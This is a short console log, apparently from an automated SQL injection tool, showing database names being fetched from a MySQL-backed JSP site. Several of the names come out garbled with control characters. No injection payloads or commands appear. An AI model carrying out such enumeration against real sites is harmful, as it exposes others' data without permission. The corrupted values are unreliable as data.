 [16:09:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:09:13] [INFO] fetching database names
[16:09:13] [INFO] fetching number of databases
[16:09:14] [INFO] resumed: 30
[16:09:14] [INFO] resumed: information_sch\x07\\?f8\x08
[16:09:14] [INFO] resumed: autor>@
[16:09:14] [INFO] resumed: boss
[16:09:14] [INFO] resumed: css
[16:09:14] [INFO] resumed: fenfen
[16:09:14] [INFO] resumed: ?\\?f2
[16:09:14] [INFO] resumed: froadfft
[16:09:14] [INFO] resumed: f
[16:09:14] [INFO] resumed: \x02\\?e6\x07\\?87roadpoints
[16:09:14] [INFO] resuming partial value: ft\x08